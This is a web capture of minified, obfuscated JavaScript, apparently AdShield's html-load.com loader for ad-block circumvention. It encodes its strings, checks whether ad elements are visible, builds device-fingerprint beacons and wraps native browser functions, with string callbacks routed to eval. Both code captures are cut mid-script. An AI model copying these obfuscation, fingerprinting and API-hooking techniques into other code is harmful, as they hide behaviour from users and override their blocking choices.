m=(0,o.Wq)({protectUrlContext:t,url:""[n(4266)](e.A[n(1814)],n(1318))[n(4266)](i.A[n(2346)](1,4),n(804))[n(4266)](i.A[n(2346)](1,4)),kind:o.MN[n(1790)],key:null,endpoint:e.A[n(1814)],extra:{shardingIndex:i.A[n(2346)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(4266)](e.A[n(1814)],n(1318))[n(4266)](i.A[n(2346)](1,4),n(804))[n(4266)](i.A[n(2346)](1,4)),kind:o.MN[n(1790)],key:null,endpoint:e.A[n(1814)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(2858)[n(4266)](i.A[n(2135)]()),kind:o.MN[n(4100)],endpoint:e.A[n(1814)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(4266)](e.A[n(1814)],n(1226)),kind:o.MN[n(2538)],endpoint:e.A[n(1814)],extra:{shardingIndex:-1}}),b=[n(1532),n(2492),n(632)];let y=!1;for(const t of b)f(location[n(2782)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(2016)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(2085)](t);if(e(1324)===o[e(566)](e(4224)))return!1;if(y){if(e(4270)!==o[e(566)](e(1435)))return!1;if(e(1324)!==o[e(566)](e(1931)))return!1;if(e(1324)===o[e(566)](e(3600)))return!1;if(e(1324)!==o[e(566)](e(2516))&&!t[e(428)](e(2143)))return!1;if(e(1419)===o[e(566)](e(928)))return!1;if(e(1324)!==o[e(566)](e(2340)))return!1;const n=o[e(566)](e(2966));if(e(995)!==n&&r[e(2655)](n)<0)return!1;if(parseFloat(o[e(566)](e(3348)))<.2)return!1;if(e(1324)!==o[e(566)](e(1433))&&e(2377)==typeof o[e(1433)]&&!o[e(1433)][e(1e3)](e(470)))return!1;if(e(1324)!==o[e(566)](e(1593)))return!1;if(e(1324)!==o[e(566)](e(484)))return!1;const i=t=>parseInt(o[e(566)](t)[e(1821)]("px","")),s=[e(1626),e(3235),e(863),e(795),e(4036),e(3822),e(2178),e(1453),e(1130),e(3709),e(4068),e(606)];for(const n of s)if(!t[e(428)](e(3622)+n)&&Math[e(1614)](i(n))>=1e4)return!1;const a=[e(3275),e(1348)];for(const n of a){const o=r[e(2085)](t,n);if(e(995)!==o[e(566)](e(1984)))return!1;if(e(995)!==o[e(566)](e(1859)))return!1;const i=o[e(566)](e(2966));if(e(995)!==o[e(566)](e(2966))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(1272)];for(;o;)r[e(2683)](o),o=o[e(1272)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(3672)]((t=>t===location[n(2250)])))){d[n(4221)](),d[n(936)](e),d[n(4088)](),d[n(1190)]("*")[n(2270)]((t=>{const e=n;if(t[e(428)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(2135)]())),t[e(428)](e(1980))&&!t[e(428)](e(3269))&&(t[e(2135)]?e(2377)==typeof t[e(2135)]&&(t[e(2135)]=t[e(2135)][e(3685)](" ")[e(3267)]((t=>(0,r.md)(t)))[e(3956)](" ")):(t[e(3148)][e(1234)]((0,r.md)(i.A[e(2135)]())),t[e(3148)][e(1234)]((0,r.md)(i.A[e(2135)]())))),t[e(428)](e(1134))&&e(1364)!==t[e(553)][e(3244)]()){const n=t[e(3909)](e(1134));n?t[e(428)](e(1069))?t[e(2327)](e(1069)):t[e(3817)](e(1134),(0,r.md)(n)):t[e(3817)](e(1134),(0,r.md)(i.A[e(2135)]()))}t[e(428)](e(3477))&&""===t[e(3909)](e(3477))&&!t[e(428)](e(1803))&&(t[e(428)](e(2494))?(t[e(2327)](e(2494)),t[e(3817)](e(3477),p)):t[e(3817)](e(3477),m)),t[e(428)](e(1393))&&""===t[e(3909)](e(1393))&&(e(2138)===t[e(553)][e(3244)]()?t[e(3817)](e(1393),w):t[e(3817)](e(1393),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(1190)](t[n(1886)])[n(2270)]((e=>{const r=n;for(const n of Object[r(4149)](t[r(3620)]))e[r(3817)](n,t[r(3620)][n]);!0===t[r(1506)]&&e[r(1506)]()}));let r=[];for(const e of t)d[n(1190)](e)[n(2270)]((t=>{r=r[n(4266)](x(t))}));r=Array[n(2650)](new Set(r)),r[n(2270)]((t=>{const e=n;if(!(c||v)(t,h[e(3387)]))throw new Error(e(595)+t[e(553)])}))}await(0,l.c)((t=>window[n(3142)]?window[n(3142)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(1506)]()}}(n)}(m),()=>async function(n){const r=a2L,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(2641)]([r(2091),r(3423),r(1114),r(3021),r(1139)]),f=document[r(4103)](r(3180));return f[r(3817)](r(1548),"1"),f[r(3477)]=(0,o.Wq)({protectUrlContext:u,url:""[r(4266)](e.A[r(1814)],r(759))[r(4266)](h),kind:o.MN[r(1790)],key:null,endpoint:e.A[r(1814)],extra:{shardingIndex:d?i.A[r(2346)](0,s.ch):-1}}),S(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(2449)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2L;o||(o=!0,t?n[r(758)]():n[r(2849)](e))};e[r(1487)](r(3146),(()=>i(!0))),e[r(1487)](r(3038),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(3038)])&&void 0!==n?n:new Error(e(408)))})),window[r(1487)](r(1442),(t=>{const n=r;t[n(2365)]===e[n(2748)]&&i(!0)}));const s=E.A[r(1065)](window)[r(2336)][r(1065)][r(1045)](e);if((a.A[r(1062)]()||a.A[r(2277)]())&&s){const t=Date[r(2449)]();fetch(s,{cache:r(2744),priority:r(2575)})[r(3761)]((t=>t[r(2927)]()))[r(3761)]((()=>{const e=r,n=Date[e(2449)]()-t,o=Math[e(2837)](1001,5*n);c.A[e(4008)](e(2906)[e(4266)](o,e(4051))[e(4266)](n)),setTimeout((async()=>{const t=e;await N(),i(!1,new Error(t(4211)))}),o)}))[r(2179)]((()=>i(!1,new Error(r(4016)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(2449)]()-p;c.A[t(4008)](t(2378)[t(4266)](n,"ms"));const r=Date[t(2449)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(4266)](e.A[t(1814)],t(1905))[t(4266)](h),kind:o.MN[t(1790)],key:null,endpoint:e.A[t(1814)],extra:{shardingIndex:d?i.A[t(2346)](0,s.ch):-1}});fetch(a,{cache:t(2744),priority:t(2575)})[t(3761)]((e=>e[t(2927)]()))[t(3761)]((()=>{const e=t,o=Date[e(2449)]()-r,i=Math[e(2837)](1001,5*n,5*o);c.A[e(4008)](e(910)[e(4266)](i,e(2808))[e(4266)](o,"ms")),setTimeout((async()=>{const t=e;await N(),c.A[t(4008)](t(2278)[t(4266)](i,t(2176))[t(4266)](h)),l(t(2185))}),i)}))[t(2179)]((e=>l(t(3466)[t(4266)](e))))},onError:t=>l(m(3791)[m(4266)](null==t?void 0:t[m(1442)]))}),window[m(1487)](m(1442),(t=>{const e=m;if(e(2377)!=typeof t[e(3218)]||!t[e(3218)][e(3424)](h))return;const r=Date[e(2449)]()-p;return c.A[e(4008)](e(3701)[e(4266)](t[e(3218)],e(855))[e(4266)](r,"ms")),t[e(3218)]===h?n():t[e(3218)][e(1178)](e(3627))?l(e(2524)[e(4266)](t[e(3218)][e(3685)](""[e(4266)](h,"_"))[1])):void 0})),document[m(342)][m(1753)](f)}))[r(3761)]((t=>(f[r(1506)](),t)))[r(2179)]((t=>{throw f[r(1506)](),t}))}(m),()=>z(m),...h?[()=>z(m,0)]:[],()=>async function(t,n){const r=a2L;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2346)](0,s.ch):-1);const d=i.A[r(2641)]([r(2324),r(1030),r(1420),r(2200),r(1049)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(4266)](e.A[s(1814)],s(2211))[s(4266)](d),kind:o.MN[s(1790)],key:null,endpoint:e.A[s(1814)],extra:{shardingIndex:n}});fetch(a)[s(3761)]((t=>t[s(2927)]()))[s(3761)]((e=>{const n=s;e===d?t():i(n(803))}))[s(2179)]((t=>i(s(2960)+t)))}))}(m),()=>async function(t,n){const r=a2L;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2346)](0,s.ch):-1);const d=i.A[r(2641)]([r(2324),r(1030),r(1420),r(2200),r(1049)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(4266)](e.A[s(1814)],s(1221))[s(4266)](d),kind:o.MN[s(1790)],key:null,endpoint:e.A[s(1814)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(4221)](s(2026),a),l[s(1449)]=()=>{const e=s;4===l[e(1363)]&&(l[e(1786)][e(1e3)](d)?t():i(e(4086)))},l[s(3220)]=()=>i(s(1595)),l[s(1336)]=()=>i(s(1619)),l[s(3535)]()}))}(m)];await async function(t,e,n){const r=a2L,o=[],i=[],s=()=>{var t;return null===(t=i[a2L(3191)]())||void 0===t?void 0:t()},a=()=>{const t=a2L;for(;i[t(2016)]>0;)s()};let c=!1,l=0;t[r(2270)]((t=>o[r(2683)]([t,0])));const u=Array[r(2650)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(2016)];){for(;0===o[e(2016)]&&l<t[e(2016)]&&!c;)await new Promise((t=>{i[e(2683)](t)}));const r=o[e(3191)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(2016)]&&a()}catch(t){if(d>=n[e(2016)])throw c=!0,a(),t;setTimeout((()=>{o[e(2683)]([u,d+1]),s()}),n[d])}}}));await Promise[r(918)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1814)]))[v(2179)]((t=>{const e=v;c.A[e(3038)](e(3811)[e(4266)](t)),(0,h.Pf)(t,R,(async t=>await c.A[e(2729)](e(1738),t)))}))}if(async function(t,n,r){const s=v,a=n[s(413)];a&&a[s(1932)]&&(window[s(1072)]=window[s(1072)]||{},window[s(1072)][s(4139)]=window[s(1072)][s(4139)]||[],window[s(1072)][s(4139)][s(2683)]((()=>{const n=s;window[n(1072)][n(2160)]()[n(1487)](n(541),(s=>{const c=n;if(s[c(3071)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(4186)][a(3770)],h=d[a(1e3)](a(2223))?null===(l=d[a(3685)](a(2223))[1])||void 0===l?void 0:l[a(3685)](":")[0]:Z();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,L){const E=a;return{dt:E(1204),pd:E(1818),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:L}}(e[a(889)],0,n,r,0,h,Z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(3684)](navigator[a(793)])?"1":"2",0,0,0,0,0,0,0,o[a(2491)],o[a(3095)],o[a(507)][a(518)]()[a(1896)](),o[a(1311)],i.A[a(2946)](15,30),0,o[a(1501)]&&a(1643)==typeof o[a(1501)][0]&&a(1643)==typeof o[a(1501)][1]?""[a(4266)](o[a(1501)][0],"x")[a(4266)](o[a(1501)][1]):"",o[a(1311)],0,s||(null===(u=t[a(1072)][a(2160)]()[a(2187)](a(2598)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(1036)],a[c(1720)],s,r),u=((t,n)=>{const r=c,i=new URL(r(2520));Object[r(3692)](n)[r(2270)]((t=>{const e=r;let[n,o]=t;o&&i[e(1333)][e(3917)](n,o)}));const s=t[r(4186)][r(4103)](r(1920));return s[r(3477)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(1393)],endpoint:e.A[r(1814)]}),s[r(3817)](r(2665),r(4268)),s})(window,l);document[c(4005)][c(1753)](u)}))})))}(m,T,g[v(2598)]),!1===(null===(L=T[v(3933)])||void 0===L?void 0:L[v(2969)])){const F=T[v(3933)][v(2227)]||[v(1641)];(0,pn.je)(F)}T[v(3478)]||(0,pn.lD)(T[v(1628)]||[]),(0,pn.N2)(T[v(1628)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(2650)](t[r(4186)][r(1190)](r(3180)));for(const t of i)try{const i=t[r(2748)];if(!i)continue;if(!de(i))continue;ze(i,e,n,o)}catch(t){}}(W,m,O);const j=Se(W,m,O),I=1e3;let H=0;function q(t){const e=v;if(document[e(1419)])return H=t,requestAnimationFrame(q);t-H>=I&&(window[e(3142)]?window[e(3142)](j,{timeout:120}):setTimeout(j,0),H=t),requestAnimationFrame(q)}requestAnimationFrame(q)}finally{Oe(),x&&Me()}})(m,L,T,W)}catch(D){c.A[p(3038)](D,p(4167),D[p(3289)]),c.A[p(2729)](p(1121),p(1377)+D[p(4059)]())}}catch(P){throw P}finally{Oe(),(0,q.H4)()}})(wn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27988
content:
// 
!function(){function a0L(e,t){const n=a0X();return(a0L=function(e,t){return n[e-=491]})(e,t)}function a0X(){const e=["width not removed","intersectionRect","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","url","constructor","CSSStyleDeclaration.set/get/removeProperty","_fa_","element-tagName","&message=","map","userAgent","aXRoYw==","stringify","useragent","adshield","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Node_insertBefore","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","Window_fetch","cmVzZXJ2ZWQySW5wdXQ=","parse","NodeList","worldhistory.org","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","domain switched","delete","})()","eventName","close-error-report","elementFromPoint","&error=","MessageEvent","revokeObjectURL","Window_decodeURIComponent","40QJXJaV","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","head","elem","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","getItem","AdShield API cmd","apply","resources-v2://","insertBefore","gecko/","function","string","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","as_loader_version","text/css","originalUrl","error on googletag.pubads()","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","ping","includes","], X-Crc32: ","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","inventory_name","#as_domain","response","duration","idx","/report?","copyScriptElement","from","split","eWJmcQ==","getDeviceInfo","Firefox/","Array","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","def","__gpp not found within timeout","em5iZw==","span","HTMLAnchorElement","scribd.com","finally","body","width","isSleipnir","true","querySelector","setHTMLUnsafe","httpEquiv","brave","responseText","Url","listenerId","children","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","728","reserved1","top","Clean.io Inc.","encodedBodySize","opr","fetch","iterator","https://report.error-report.com/modal?","char must be length 1","HTMLStyleElement","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","sleipnir/","textContent","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","mailto:","data-sdk","test/v1ew/failed","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","_isTcfNeeded","3snTgOK","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","outerWidth","keys","none","api","getGPPData","Range","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","c204ZmtocndhOTR5MGV1cGoybnEx","childNodes","EventTarget","__gpp","toString","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","input","prod","script","setIsTcfNeeded","UserAgent","document - link element","tag","try-catch","data-resource","shift","alt","toPrimitive","chrome","&host=","document.getElementById","URL","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Invalid protect url prefix: ","srcdoc","document.classList.contains","ZndiaA==","add","Forcepoint","setItem","action","sectionChange","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","isSafari","scrollY","object","can't access document.hidden","Blob","href","onreadystatechange","can't access user-agent","document.classList.remove not work","HTMLFormElement","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","host","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","insertAdjacentElement","adshield-api","&request_id=","2708730cxEuML","Event","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","loader-check","picrew.me","message","AS-ENCODED-VAL","tel:","toLowerCase","Map","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","responseXML","isBrave","num","requestIdleCallback not exists","removeEventListener","javascript:","lastIndexOf","search","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","2034050yDpBqu","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","document.createElement","fromCharCode","set","scrollX,Y","decodeURI","utf-8","as-async","no purpose 1 consent","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","isSamsungBrowser","wp-data","encodeURIComponent","overflow","isInAdIframe","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","as-extra","(function(){","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Version/","get-computed-style","edg/","find","window","charCodeAt","String","outerHeight","write","reduce","Y29rcQ==","replaceScriptElementAsync","charset","contentDocument","name","_as_res","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","catch","b3V0cHV0",'":[{"id":"',"str","Error","startsWith","send","URLSearchParams","setTimeout","Chrome/","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","responseType","self","scrollHeight","isInIframe","HTMLElement","width not set properly","token=","evaluate","data","Element_setAttribute","Element_innerHTML","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","stopPropagation","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","status","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","script malformed. source length: ","stylesheet","appendScriptElementAsync","createContextualFragment","SharedStorageWorklet","nthChildOf","open","Function","fetchScript error(status: ","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","OWptYW53eXF4MHM1NHp1dG82aA==","5885715goeLeB","abs","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","728px","visualViewport","fromEntries","prototype","writeln","height","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz",", cfRay: ","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","element-attributes","DOMTokenList","nextSibling","_as_req","DocumentFragment","load","ar-v1","isNaN","indexOf","[native code]","isGecko",'{"apply-ratio":1,"',"[data-uri]","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","&type=negotiate_fail","string-api","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","endpoint","https:","6tRiBYz","CrOS","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","child-0","adshieldMaxRTT","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","pubads","edge","hostname","pubkey","Failed to decode protect-url: url is empty","cnlwYQ==","matches","aWQ=","opera","source","__tcfapi","ing","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","sping","TopLevelCss","rtt","entries","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","PerformanceResourceTiming","Css","location","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Failed to load script: ","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Navigator","dXl5aw==","regexp-test","initial","signalStatus","then","reserved1Output","hidden","className","replaceState","RegExp","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","HTMLSourceElement","Object",".js","error","content","createElement","calculatorsoup.com","AdShield API","filter","resource","Headers","data:","race","value","scrollX","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","addModule","Loader aborted: ","__tcfapi not found within timeout","reserved2Input","trident","HTMLScriptElement","data-src","application/javascript","dispatchEvent","configIndex","number","as_","replaceChild","keyval","Date.now is not a number","transferSize","tcloaded","Failed to fetch script: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","contains","currentScript","getOwnPropertyDescriptor","JSON","useractioncomplete","replace","cmVzZXJ2ZWQy","loader","about:","Document","AdShield API cmd.push","onLine","Integrity check failed: ","getElementById","attributionSrc","now","match","resources://","), url: ","bnh6bg==","YmphM3prZnZxbHRndTVzdzY3OG4=","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","headers","safari","length","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","min","query","http","<html></html>","cmVzZXJ2ZWQyT3V0cHV0","player","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","property","parent","Yml4cXJod245emptNTRvMTJmZTBz","cache_is_blocking_ads","cmVzZXJ2ZWQxSW5wdXQ=","setInterval","X-Length","target","adshieldAvgRTT","papi","Node_appendChild","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","outerHTML","test/view/passed","statusText","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","call","Date.now is not a function","purpose","decodeURIComponent","matchAll","&url=","reserved2","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","49224vWLPFf",'{"type": "tag", "marshalled": "<html></html>"}',"Script","X-Crc32","Window","srcset","getWindowId","xhr.onreadystatechange not set","parentElement","as-revalidator","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","remove","math-random","tri","as_domain","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","link","document.querySelectorAll","warn","push","getElementsByClassName","blob:","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==",". Phase: ","atob","createObjectURL","https://","TkduRThhX3kuRmpZTz00dzNdcDc=","1806536lfUaFo","intersectionRatio","ZWhvcg==","requestAnimationFrame","localStorage","promise tainted","26704920JSrDrX","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","div","performance","fetchScript error(script malformed), url: ","sendBeacon","frameElement","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","PerformanceEntry","title","flatMap","Failed to load website due to adblock: ","a2Zwdg==","dmtkcw==","a3luYg==","encodeURI","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","text","hash","domain switch: no src attribute","AdShield API cmd.push result",", X-Length: ","inventories_key","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return 